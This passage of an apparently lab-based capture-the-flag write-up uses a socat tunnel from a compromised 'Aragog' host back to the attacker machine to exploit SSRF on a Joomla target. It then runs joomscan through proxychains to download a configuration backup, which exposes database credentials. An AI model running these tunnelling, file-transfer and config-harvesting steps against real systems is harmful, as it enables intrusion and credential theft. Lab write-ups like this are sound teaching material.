

The idea is to exploit SSRF, for this I will transfer the socat tool to the Aragog machine and create a tunnel between the Nagini machine and my attacking machine to execute a malicious .php file. But if the binary does not work correctly, I was also recommended by the community that it is better to download the socat binary, so I will follow their advice and then transfer it back to the Aragog machine. Once the tunnel is created, I can access content but not execute the malicious code, it seems to be sanitized, so I will have to look for another attack vector.
Socat is a command line based utility that establishes two bidirectional byte streams and transfers data between them.
Attacker Machine
wget https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/socat
python3 -m http.server 80
ssh root@192.168.1.8
Aragog Host
export TERM=xterm
wget http://192.168.1.12/socat
chmod +x socat
Attacker Machine

# Another way to transfer socat:
scp socat root@192.168.1.8:/tmp/socat     # :)
Aragog Host
./socat # :(
Attacker Machine
# Download, is better!
mv ~/Downloads/socat .
scp socat root@192.168.1.8:/tmp/socat     # :)
Aragog Host
chmod +x socat
./socat # :)

./socat TCP-LISTEN:4444,fork TCP:192.168.1.12:80 # (Tunnel created!)
Attacker Machine
echo "pwned, oldboy was here" > test
python3 -m http.server 80
# http://10.10.0.129/internalResourceFeTcher.php
#    --> http://10.10.0.128:4444/test            :)

nvim pwned.php
cat !$
python3 -m http.server 80
#    --> http://10.10.0.128:4444/                :)
#    --> http://10.10.0.128:4444/pwned.php       :(




Now I’m a bit stuck, but since I’m dealing with a Joomla CMS, I’m going to use the joomscan.pl tool that I can download from Github. Just by running it and waiting not too long, I already find sensitive information that with wget I can download on my machine, always through the proxy server with the help of the proxychains tool. When I open the file I find data related to the configuration parameters of the local database, and even more important a username (goblin) but without the password set, a misconfiguration that is often missed.
git clone https://github.com/rezasp/joomscan.git
perl joomscan.pl
# :(
proxychains perl joomscan.pl -u http://10.10.0.129/joomla/ 2>/dev/null
# :)
# --> config file path : http://10.10.0.129/joomla/configuration.php.bak

proxychains wget http://10.10.0.129/joomla/configuration.php.bak
cat configuration.php.bak
ncat configuration.php.bak
#    --> public $dbtype = 'mysqli';
#    --> public $host = 'localhost';
#    --> public $user = 'goblin';
#    --> public $password = '';
#    --> public $db = 'joomla';




